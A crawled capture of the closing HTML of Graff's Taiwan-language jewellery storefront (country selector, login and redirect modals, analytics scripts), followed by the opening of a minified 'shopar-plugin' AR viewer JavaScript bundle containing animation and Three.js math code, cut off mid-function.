					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">登入/註冊</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/tw-zh/login/">登入或註冊</a>帳戶，以建立願望清單
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">關閉</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="TW"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">歡迎來到格拉夫</p>
                <p class="h-text--body-lg">
                    您已經來到中國台灣網站。如果想改變地點，請點擊以下選項</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Page-SetLocale">去美國網站選購</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">繼續瀏覽中國台灣網站</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="格拉夫" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="yhssOVL99pZyCGqD8LnJ3pUaPlm_LW25NXTEsjrfdhgKdL46XLCi4FHTyExL-WrnwKCUUsIj_09rN0IUSR-z6P1EO_Q-_erIdFwaB1_dgByrDXVTVs8BKZVAchxVueN3BAYrXy2s_ddyXujmJsiFtxcAfbfzXkkux5YCgT9TyaQAXxoj9Co="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'TW',
        'currencyCode': 'TWD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770',
        'sessionFirstVisitTime': '1.768584728966E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_TW"></span>



<input type="hidden" class="js-gtm-site-currencycode" value="TWD" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/ch_TW/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_TW-Site\/ch_TW\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_TW-Site/-/ch_TW/v1768579166770/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js
body_size: 227567
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).ShopAR={})}(this,(function(e){"use strict";function t(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}!function(){const e={css:".shopar-btn-container{position:absolute;width:100%;bottom:0;padding-bottom:2rem;display:flex;justify-content:center;gap:.5rem}.shopar-btn{padding:.5rem .75rem;display:flex;justify-content:center;align-items:center;gap:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:9999px;cursor:pointer}.shopar-btn:hover{background-color:#f5f5f5}.shopar-loading-container{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#fff}.shopar-loading-text{text-align:center}.shopar-loading-bar-bg{width:80%;height:.5rem;background-color:#e5e7eb;border-radius:9999px}.shopar-loading-bar-fg{background-color:#1434f7;border-radius:9999px;transition:none;transform:translateX(-100%);will-change:transform}.shopar-loading-bar-fg.active{transition:transform 5s cubic-bezier(0,0,.2,1);transform:none}.shopar-qr{display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#fff}.shopar-ar-prompt{display:flex;flex-direction:column;justify-content:center;align-items:center;gap:1rem;background-color:#1e293bb2;transition:.3s ease-in-out opacity}.shopar-ar-prompt-text{text-align:center;color:#fff}.shopar-ar-prompt-img{max-width:80%;max-height:50%;object-fit:contain}.shopar-3d{background-color:#fff}.shopar-3d-poster{background-color:#fff}"};try{if(process)return process.env=Object.assign({},process.env),void Object.assign(process.env,e)}catch(e){}globalThis.process={env:e}}(),"function"==typeof SuppressedError&&SuppressedError;class n extends Error{constructor(e){super(`ShopAR Plugin: ${e}`)}}const i=[Uint8Array,Uint32Array].length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame"],a=[2,12,7,1],s=window[r[a[a[i]]]][r[a[a[a.length-1]]]];function o(){const e=(new TextEncoder).encode(s),t=r.map((e=>e.length));for(let n=0;n<e.length;n++)e[n]^=t[n%t.length];return window[r[t[2]]](String.fromCodePoint(...e))}s.charCodeAt(i);const l=[1e3,2e3,4e3],c=l.length;function h(e,n=0){return t(this,void 0,void 0,(function*(){try{return yield e()}catch(t){if(n>=c)throw t;return yield new Promise((e=>setTimeout(e,l[n]))),h(e,n+1)}}))}function A(e,t,n,i){return new(n||(n=Promise))((function(r,a){function s(e){try{l(i.next(e))}catch(e){a(e)}}function o(e){try{l(i.throw(e))}catch(e){a(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,o)}l((i=i.apply(e,t||[])).next())}))}function u(e,t,n,i){if("a"===n&&!i)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?i:"a"===n?i.call(e):i?i.value:t.get(e)}function d(e,t,n,i,r){if("m"===i)throw new TypeError("Private method is not writable");if("a"===i&&!r)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===i?r.call(e,n):r?r.value=n:t.set(e,n),n}"function"==typeof SuppressedError&&SuppressedError;const p=4,f=.001,g=1e-7,m=10,v=11,E=1/(v-1),b="function"==typeof Float32Array;function C(e,t){return 1-3*t+3*e}function _(e,t){return 3*t-6*e}function I(e){return 3*e}function x(e,t,n){return((C(t,n)*e+_(t,n))*e+I(t))*e}function y(e,t,n){return 3*C(t,n)*e*e+2*_(t,n)*e+I(t)}function w(e){return e}function M(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=function(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return w;const r=b?new Float32Array(v):new Array(v);for(let t=0;t<v;++t)r[t]=x(t*E,e,n);function a(t){let i=0,a=1;const s=v-1;for(;a!==s&&r[a]<=t;++a)i+=E;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*E,l=y(o,e,n);return l>=f?function(e,t,n,i){for(let r=0;r<p;++r){const r=y(t,n,i);if(0===r)return t;t-=(x(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=x(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>g&&++o<m);return s}(t,i,i+E,e,n)}return function(e){return 0===e||1===e?e:x(a(e),t,i)}}(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function S(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:M(n)})));let i=0,r=n[0].value;const a=()=>{for(i<0&&(i=0);i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}};return{reset:()=>{i=0,a()},update:e=>{i+=e,a()},seek:e=>{i=e,a()},get:()=>r}}const B="#",T="time",R="interpolation",D="yaw",Q="pitch",U="fov",L=[T,D,Q,U,R],P="s",N="ms",F=1e3,O="deg",k="rad",G=Math.PI/180,H="ease-in-out",z="cubic-bezier(",V=")";function W(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(B);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!L.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(T))throw new Error(`Missing required token: '${T}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=q(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=Y(null!==(t=i.interpolation)&&void 0!==t?t:H);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*G,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*G,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*G,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function q(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(T),r=function(e){return e.endsWith(N)?K(e.substring(0,e.length-N.length)):e.endsWith(P)?K(e.substring(0,e.length-P.length))*F:K(e)}(n[i]),a=e.indexOf(R),s=Y(-1===a?H:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case D:o.theta={time:r,value:j(c),interpolation:s};break;case Q:o.phi={time:r,value:j(c),interpolation:s};break;case U:o.fov={time:r,value:j(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function j(e){return e.endsWith(O)?K(e.substring(0,e.length-O.length))*G:e.endsWith(k)?K(e.substring(0,e.length-k.length)):K(e)*G}function Y(e){if("hold"===e)return{type:"hold"};if("linear"===e)return X(0,0,1,1);if("sine"===e)return X(.37,0,.63,1);if("sine-in"===e)return X(.12,0,.39,0);if("sine-out"===e)return X(.61,1,.88,1);if("ease"===e)return X(.25,.1,.25,1);if("ease-in"===e)return X(.42,0,1,1);if("ease-out"===e)return X(0,0,.58,1);if("ease-in-out"===e)return X(.42,0,.58,1);if(e.startsWith(z)&&e.endsWith(V)){const t=e.substring(z.length,e.length-V.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:K(t[0]),y1:K(t[1]),x2:K(t[2]),y2:K(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function X(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function K(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}
/**
     * @license
     * Copyright 2010-2024 Three.js Authors
     * SPDX-License-Identifier: MIT
     */const J="166dev",Z=1,$=2,ee=3,te=100,ne=0,ie=1,re=2,ae=0,se=1,oe=2,le=3,ce=4,he=5,Ae=6,ue=7,de="attached",pe=300,fe=301,ge=302,me=303,ve=306,Ee=1e3,be=1001,Ce=1002,_e=1003,Ie=1005,xe=1006,ye=1007,we=1008,Me=1009,Se=1012,Be=1014,Te=1015,Re=1016,De=1020,Qe=1023,Ue=1026,Le=1027,Pe=1028,Ne=1030,Fe=33776,Oe=33777,ke=33778,Ge=33779,He=35840,ze=35842,Ve=36196,We=37492,qe=37496,je=37808,Ye=37812,Xe=36492,Ke=2300,Je=2301,Ze=2302,$e="",et="srgb",tt="srgb-linear",nt="display-p3",it="display-p3-linear",rt="linear",at="srgb",st="rec709",ot="p3",lt=7680,ct=35044,ht="300 es",At=2e3,ut=2001;class dt{addEventListener(e,t){void 0===this._listeners&&(this._listeners={});const n=this._listeners;void 0===n[e]&&(n[e]=[]),-1===n[e].indexOf(t)&&n[e].push(t)}hasEventListener(e,t){if(void 0===this._listeners)return!1;const n=this._listeners;return void 0!==n[e]&&-1!==n[e].indexOf(t)}removeEventListener(e,t){if(void 0===this._listeners)return;const n=this._listeners[e];if(void 0!==n){const e=n.indexOf(t);-1!==e&&n.splice(e,1)}}dispatchEvent(e){if(void 0===this._listeners)return;const t=this._listeners[e.type];if(void 0!==t){e.target=this;const n=t.slice(0);for(let t=0,i=n.length;t<i;t++)n[t].call(this,e);e.target=null}}}const pt=["00","01","02","03","04","05","06","07","08","09","0a","0b","0c","0d","0e","0f","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f","20","21","22","23","24","25","26","27","28","29","2a","2b","2c","2d","2e","2f","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","40","41","42","43","44","45","46","47","48","49","4a","4b","4c","4d","4e","4f","50","51","52","53","54","55","56","57","58","59","5a","5b","5c","5d","5e","5f","60","61","62","63","64","65","66","67","68","69","6a","6b","6c","6d","6e","6f","70","71","72","73","74","75","76","77","78","79","7a","7b","7c","7d","7e","7f","80","81","82","83","84","85","86","87","88","89","8a","8b","8c","8d","8e","8f","90","91","92","93","94","95","96","97","98","99","9a","9b","9c","9d","9e","9f","a0","a1","a2","a3","a4","a5","a6","a7","a8","a9","aa","ab","ac","ad","ae","af","b0","b1","b2","b3","b4","b5","b6","b7","b8","b9","ba","bb","bc","bd","be","bf","c0","c1","c2","c3","c4","c5","c6","c7","c8","c9","ca","cb","cc","cd","ce","cf","d0","d1","d2","d3","d4","d5","d6","d7","d8","d9","da","db","dc","dd","de","df","e0","e1","e2","e3","e4","e5","e6","e7","e8","e9","ea","eb","ec","ed","ee","ef","f0","f1","f2","f3","f4","f5","f6","f7","f8","f9","fa","fb","fc","fd","fe","ff"];const ft=Math.PI/180,gt=180/Math.PI;function mt(){const e=4294967295*Math.random()|0,t=4294967295*Math.random()|0,n=4294967295*Math.random()|0,i=4294967295*Math.random()|0;return(pt[255&e]+pt[e>>8&255]+pt[e>>16&255]+pt[e>>24&255]+"-"+pt[255&t]+pt[t>>8&255]+"-"+pt[t>>16&15|64]+pt[t>>24&255]+"-"+pt[63&n|128]+pt[n>>8&255]+"-"+pt[n>>16&255]+pt[n>>24&255]+pt[255&i]+pt[i>>8&255]+pt[i>>16&255]+pt[i>>24&255]).toLowerCase()}function vt(e,t,n){return Math.max(t,Math.min(n,e))}function Et(e,t){return(e%t+t)%t}function bt(e,t,n){return(1-n)*e+n*t}function Ct(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return e/4294967295;case Uint16Array:return e/65535;case Uint8Array:return e/255;case Int32Array:return Math.max(e/2147483647,-1);case Int16Array:return Math.max(e/32767,-1);case Int8Array:return Math.max(e/127,-1);default:throw new Error("Invalid component type.")}}function _t(e,t){switch(t.constructor){case Float32Array:return e;case Uint32Array:return Math.round(4294967295*e);case Uint16Array:return Math.round(65535*e);case Uint8Array:return Math.round(255*e);case Int32Array:return Math.round(2147483647*e);case Int16Array:return Math.round(32767*e);case Int8Array:return Math.round(127*e);default:throw new Error("Invalid component type.")}}const It=ft,xt=gt,yt=function(e){return e*gt};class wt{constructor(e=0,t=0){wt.prototype.isVector2=!0,this.x=e,this.y=t}get width(){return this.x}set width(e){this.x=e}get height(){return this.y}set height(e){this.y=e}set(e,t){return this.x=e,this.y=t,this}setScalar(e){return this.x=e,this.y=e,this}setX(e){return this.x=e,this}setY(e){return this.y=e,this}setComponent(e,t){switch(e){case 0:this.x=t;break;case 1:this.y=t;break;default:throw new Error("index is out of range: "+e)}return this}getComponent(e){switch(e){case 0:return this.x;case 1:return this.y;default:throw new Error("index is out of range: "+e)}}clone(){return new this.constructor(this.x,this.y)}copy(e){return this.x=e.x,this.y=e.y,this}add(e){return this.x+=e.x,this.y+=e.y,this}addScalar(e){return this.x+=e,this.y+=e,this}addVectors(e,t){return this.x=e.x+t.x,this.y=e.y+t.y,this}addScaledVector(e,t){return this.x+=e.x*t,this.y+=e.y*t,this}sub(e){return this.x-=e.x,this.y-=e.y,this}subScalar(e){return this.x-=e,this.y-=e,this}subVectors(e,t){return this.x=e.x-t.x,this.y=e.y-t.y,this}multiply(e){return this.x*=e.x,this.y*=e.y,this}multiplyScalar(e){return this.x*=e,this.y*=e,this}divide(e){return this.x/=e.x,this.y/=e.y,this}divideScalar(e){return this.multiplyScalar(1/e)}applyMatrix3(e){const t=this.x,n=this.y,i=e.elements;return this.x=i[0]*t+i[3]*n+i[6],this.y=i[1]*t+i[4]*n+i[7],this}min(e){return this.x=Math.min(this.x,e.x),this.y=Math.min(this.y,e.y),this}max(e){return this.x=Math.max(this.x,e.x),this.y=Math.max(this.y,e.y),this}clamp(e,t){return this.x=Math.max(e.x,Math.min(t.x,this.x)),this.y=Math.max(e.y,Math.min(t.y,this.y)),this}clampScalar(e,t){return this.x=Math.max(e,Math.min(t,this.x)),this.y=Math.max(e,Math.min(t,this.y)),this}clampLength(e,t){const n=this.length();return this.divideScalar(n||1).multiplyScalar(Math.max(e,Math.min(t,n)))}floor(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this}ceil(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this}round(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this}roundToZero(){return 